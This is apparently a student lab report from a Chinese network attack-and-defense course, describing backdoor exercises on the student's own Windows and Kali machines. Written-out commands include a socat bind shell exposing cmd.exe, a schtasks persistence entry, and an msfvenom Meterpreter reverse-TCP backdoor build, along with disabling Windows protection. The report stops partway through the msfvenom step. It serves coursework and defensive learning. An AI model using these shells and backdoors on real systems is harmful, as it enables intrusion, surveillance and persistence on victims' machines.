20232312 2025-2026-1 《网络与系统攻防技术》实验二实验报告

1.实验内容

1.1核心技术与工具运用:

-

Netcat/Socat:学习了如何利用这些“网络瑞士军刀”建立反向TCP连接,从而在受控主机上获取一个远程Shell

-

重点实践了使用msfvenom生成跨平台的有效载荷(Payload),以及使用msfconsole的处理器(Handler)模块来接收反弹连接

1.2攻击链的完整实践

-

初始访问:通过执行恶意程序(MSF生成的后门)获得初步立足点。

-

命令与控制:使用Meterpreter会话来维持与目标系统的稳定通信。

-

权限提升:尝试利用系统漏洞或配置弱点获取更高权限(如SYSTEM或root)

-

信息收集:利用Meterpreter的模块进行键盘记录、屏幕截图、摄像头控制等,实现敏感信息窃取

2.实验过程

2.1 实践目标

(1)使用netcat获取主机操作Shell,cron启动某项任务(任务自定)

(2)使用socat获取主机操作Shell, 任务计划启动

(3)使用MSF meterpreter(或其他软件)生成可执行文件(后门),利用ncat或socat传送到主机并运行获取主机Shell

(4)使用MSF meterpreter(或其他软件)生成获取目标主机音频、摄像头、击键记录等内容的后门,并尝试提权

(5)使用MSF生成shellcode,注入到实践1中的pwn1中,获取反弹连接Shell。

2.2 回答问题

-

例举你能想到的一个后门进入到你系统中的可能方式?

- 软件供应链攻击。在软件的官方更新中植入了后门,用户基于对官方的信任通常不会对其留有心眼,更新后导致系统被植入后门

-

例举你知道的后门如何启动起来(win及linux)的方式?

-

① 注册表启动:在这些注册表键下添加一个指向后门程序的键值

-

② 服务:将后门程序注册为一个系统服务,并设置为自动启动

-

-

Meterpreter有哪些给你映像深刻的功能?

-

支持多种传输方式(反向TCP、反向HTTP/S、绑定TCP),可以轻松穿透网络边界(防火墙、NAT)

-

内置多种提权模块,可以自动化地利用系统漏洞(Windows内核漏洞、服务配置错误)来获取root权限,便可以为所欲为

-

-

如何发现自己有系统有没有被安装后门?

-

① 寻找可疑的、不熟悉的进程名,或者已知合法进程的CPU/内存占用异常高

-

② 与已知的干净系统文件哈希值(如通过官网下载的ISO)进行对比。使用工具如 Linux的AIDE或Windows系统自带的 sfc /scannow可以检查核心系统文件是否被篡改

-

③ 使用安全工具(360、火绒)进行保护,开启Windows Defender内所有选项

-



2.3使用netcat获取主机操作Shell,cron启动写文件任务

2.3.1在Windows上下载ncat

- 进入页面https://gitee.com/wildlinux/NetSec/attach_files, 下载并解压即可

2.3.2用ncat连接Windows与kali

-

在Windows上输入

-

在kali输入

其中192.168.3.11为Windows中ipconfig找到的本机的局域网地址



- 连接成功,输入ls可看到kali上的文件





2.3.3设置定时任务



- 设置将本人名字

lijingyuan写入带有本人学号的20232312_1.txt文件中

- 通过命令查看

- 可以看到结果

(这张是后面补的,把结果都拖出来了)

2.4 使用socat获取主机操作Shell, 任务计划启动

2.4.1下载 socat

- 同样的网址https://gitee.com/wildlinux/NetSec/attach_files 下载socat

2.4.2使用socat连接Windows和kali



-

在Windows中输入

./socat.exe tcp-listen:8888 exec:cmd.exe,pty,stderr监听端口8888

-





在kali中输入

socat - tcp:192.168.3.11:8888(192...为Windows中ipconfig的结果)

-

输入

dir可以看到连接成功

2.4.3定时运行可执行程序



-

编写一个程序,内含我的名字,命名为我的学号

-



输入



schtasks /create /sc minute /mo 1 /tn “20232312ljy"/tr"E:\gongfangtest.exe定时运行

-

可以看到已经成功加入



2.5 使用MSF meterpreter(或其他软件)生成可执行文件(后门),利用ncat或socat传送到主机并运行获取主机Shell

2.5.1准备工作

- 关闭Windows的防护系统



2.5.2生成后门文件

- 在kali中输入

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.44.129 LPORT=2312 -f exe > 20232312backdoor.exe

生成所需文件,并将其通过netcat发送至Windows

(截图是后面补充的,当时漏截了)*



